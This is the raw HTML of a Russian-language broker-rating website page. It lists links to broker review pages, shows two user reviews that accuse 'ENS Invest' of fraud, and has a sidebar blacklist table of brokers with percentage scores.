                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2466" class="allbrokers__box-item">
                                                Rayfin Corp                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2438" class="allbrokers__box-item">
                                                Main View Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2433" class="allbrokers__box-item">
                                                Duar Soft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2417" class="allbrokers__box-item">
                                                AAA Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2405" class="allbrokers__box-item">
                                                Ferrum LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2400" class="allbrokers__box-item">
                                                Crystal Wave                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2395" class="allbrokers__box-item">
                                                Crypto Algoritm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2386" class="allbrokers__box-item">
                                                Financial Freedom                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2375" class="allbrokers__box-item">
                                                Interactive Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2368" class="allbrokers__box-item">
                                                Stocks Capital LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2357" class="allbrokers__box-item">
                                                Guard Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2326" class="allbrokers__box-item">
                                                Spring FX Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2318" class="allbrokers__box-item">
                                                LeoInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2312" class="allbrokers__box-item">
                                                PixPal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2304" class="allbrokers__box-item">
                                                RaceOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2286" class="allbrokers__box-item">
                                                Cauvo Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2272" class="allbrokers__box-item">
                                                OCD Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2267" class="allbrokers__box-item">
                                                Intrade Bar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2262" class="allbrokers__box-item">
                                                ExpertOption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2253" class="allbrokers__box-item">
                                                Online Trade Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2241" class="allbrokers__box-item">
                                                Profit Gross                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2229" class="allbrokers__box-item">
                                                ООО Оптима                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2222" class="allbrokers__box-item">
                                                Jump World Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2215" class="allbrokers__box-item">
                                                Morpher                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2198" class="allbrokers__box-item">
                                                TradingNew Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2193" class="allbrokers__box-item">
                                                Invest Prof                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2137" class="allbrokers__box-item">
                                                CM Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2130" class="allbrokers__box-item">
                                                Euro Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2119" class="allbrokers__box-item">
                                                LR Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2115" class="allbrokers__box-item">
                                                Stocks Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2103" class="allbrokers__box-item">
                                                K1 Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2097" class="allbrokers__box-item">
                                                Everest Finances                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2091" class="allbrokers__box-item">
                                                MWB Dev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2085" class="allbrokers__box-item">
                                                Global News                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2073" class="allbrokers__box-item">
                                                ActiveBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2060" class="allbrokers__box-item">
                                                Tolentino Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2054" class="allbrokers__box-item">
                                                Capital Control                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2032" class="allbrokers__box-item">
                                                DRG Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2027" class="allbrokers__box-item">
                                                Wollflex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2017" class="allbrokers__box-item">
                                                My Trading Tools                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=2009" class="allbrokers__box-item">
                                                Capital Guru                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1991" class="allbrokers__box-item">
                                                Bitchain                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1998" class="allbrokers__box-item">
                                                FutureFx                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1976" class="allbrokers__box-item">
                                                Investing Capitals                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1944" class="allbrokers__box-item">
                                                Vesta Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1909" class="allbrokers__box-item">
                                                INVOFW                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1904" class="allbrokers__box-item">
                                                MARKET by Cmarketcap                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1887" class="allbrokers__box-item">
                                                FX Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1878" class="allbrokers__box-item">
                                                ICLOUDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1856" class="allbrokers__box-item">
                                                Inverbid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1839" class="allbrokers__box-item">
                                                Topeu                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1834" class="allbrokers__box-item">
                                                GoldenClub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1824" class="allbrokers__box-item">
                                                TradeAllCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1818" class="allbrokers__box-item">
                                                Golden Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1800" class="allbrokers__box-item">
                                                FuturesOptimus FuturesFutures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1792" class="allbrokers__box-item">
                                                EquitiCapital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1787" class="allbrokers__box-item">
                                                Quantfury                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1782" class="allbrokers__box-item">
                                                Munro Financial Planners Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1773" class="allbrokers__box-item">
                                                Profit Secure Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1731" class="allbrokers__box-item">
                                                V-Investmans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1706" class="allbrokers__box-item">
                                                UK BuySell                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1492" class="allbrokers__box-item">
                                                Shark Invest                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1420" class="allbrokers__box-item">
                                                Worldex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1408" class="allbrokers__box-item">
                                                MTHUB                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1341" class="allbrokers__box-item">
                                                FIBO Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1273" class="allbrokers__box-item">
                                                World Forex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140" class="allbrokers__box-item">
                                                FBS                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1118" class="allbrokers__box-item">
                                                FTMO                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1108" class="allbrokers__box-item">
                                                MEX Atlantic                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974" class="allbrokers__box-item">
                                                Libertex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=967" class="allbrokers__box-item">
                                                RoboForex                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=926" class="allbrokers__box-item">
                                                Interactive Brokers                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=831" class="allbrokers__box-item">
                                                Forex.com                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=829" class="allbrokers__box-item">
                                                Тинькофф Инвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=821" class="allbrokers__box-item">
                                                Dukascopy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=815" class="allbrokers__box-item">
                                                Etoro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=807" class="allbrokers__box-item">
                                                Газпромбанк Инвестиции                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=792" class="allbrokers__box-item">
                                                Deriv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=781" class="allbrokers__box-item">
                                                Cityindex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=774" class="allbrokers__box-item">
                                                Total Research                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766" class="allbrokers__box-item">
                                                Альфа-Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754" class="allbrokers__box-item">
                                                FXSTANDART                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=747" class="allbrokers__box-item">
                                                MaxiMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=740" class="allbrokers__box-item">
                                                Gerchik&amp;Co                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                                                                 
                                                                                                </div>
                        </div>
                    </div>
                    <h2 class="title">
                        Отзывы
                    </h2>
                                        <div class="link-btn btn-add-comment">
                        Добавить Отзыв
                    </div>
                    <div class="form-add-comment">
                        <div class="broker__comments reviews-page">
                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otzyvy/?broker_id=4478#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://reitingbrokerov.com/wp-login.php?redirect_to=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
                            <script>
                                window.onload = () => {
                                    let input_thumbnail = document.querySelector('.form-control');
                                    input_thumbnail.value = '';
                                }
                            </script>
                        </div>
                    </div>
                                        <div class="page-reviews">
                        <ul class="comment-list comments">
                            <li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Яна                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        21 августа 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/08/1-7.jpg" alt="logo">
                
                                        <div class="review-company-name">ENS Invest</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Не верьте тому, что сможете здесь заработать. Это мошенническая организация, которая не выплачивает профит и игнорирует все запросы на вывод денег. Меня спасли ребята из чарджбэк. Они оперативно собрали доказательства и оспорили платеж.
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="1772767431">
                        <input type="hidden" name="comment_id" value="1031">
                        <div class="comment-form-comment">
                                                        <label for="comment_69826e957e174">Отзыв</label>
                            <textarea id="comment_69826e957e174" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_69826e957e178">Имя</label>
    <input id="author_69826e957e178" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
<li>

        <div class="reviews__item">
            <div class="reviews__top">
                <div class="reviews__info">
                    <div class="reviews__logo-photo">
                        <img src="https://secure.gravatar.com/avatar/e7c44fda0d77a0a1901662359e4f7c20?s=96&d=identicon&r=g" alt="photo">
                    </div>
                    <div class="reviews__info-name">
                        Алекс                    </div>

                    <div class="reviews__info-rating">
                        <img class="top" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg" alt="icon-star">
                        <img class="middle" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg" alt="icon-star">
                        <img class="low" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg" alt="icon-star">
                        <span class="review-rating">1.0</span>
                    </div>

                    <div class="reviews__info-date">
                        2 августа 2023                    </div>

                </div>
                <div class="reviews__logo">
                    <img src="https://reitingbrokerov.com/wp-content/uploads/2023/08/1-7.jpg" alt="logo">
                
                                        <div class="review-company-name">ENS Invest</div>
                </div>
              </div>
            <div class="reviews__text opened">
                Они имитируют торговлю и не дают выводить средства со счета. Я больше двух недель с ними боролся, пока по непонятным причинам мою учетную запись не заблокировали. Добиться ответа невозможно, телефон не отвечает, а на почту сообщения даже не доходят. Яркие разводилы!
            </div>
                            <div class="reviews__reply comment-reply-container broker__comments">
                    <button class="js-reply-button reply-button">Ответить</button>
                    <form class="js-reply-form comment-form" style="display:none;">
                   
                    /*
                                        */   
                                                                         <input type="hidden" name="comment_nonce" value="1772767431">
                        <input type="hidden" name="comment_id" value="1030">
                        <div class="comment-form-comment">
                                                        <label for="comment_69826e957e9af">Отзыв</label>
                            <textarea id="comment_69826e957e9af" name="reply_content" cols="45" rows="3"
                                      aria-required="true"></textarea>
                        </div>
                        <div class="comment-form-author">
    <label for="author_69826e957e9b2">Имя</label>
    <input id="author_69826e957e9b2" name="author" type="text" value="" size="30" maxlength="245">
</div>
                                                <button type="submit" class="link-btn submit-reply">Отправить комментарий</button>
                        <div class="form-add-comment"></div>
                    </form>
                </div>
                    </div>
</li><!-- #comment-## -->
                        </ul><!-- .comment-list -->

                    </div>
                </div>
                <div class="separator__aside">
                    <div class="action-box">
                        <div class="action-box__title">Хотите проверить форекс брокера на надежность? Узнайте о рисках инвестирования</div>
                        <div class="action-box__icon">
                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/safety-icon.svg" alt="icon-safety">
                        </div>
                        <div class="action-box__button">
                            <button class="link-btn popup-btn">Проверить</button>
                        </div>
                    </div>
                                        <div class="bybit-banner">
                          <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                            <div class="img-wrap">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/reit_brokerov_330_390.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                  title="Теперь твой доход тоже — с автоторговлей на bybit">
                            </div>
                          </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Рейтинг Брокеров:
                            <b>
                                Черный список
                            </b>
                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" fetchpriority="high" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="252" height="144" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image7.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="G‑Invest лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/g-invest/">
                                                G‑Invest                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
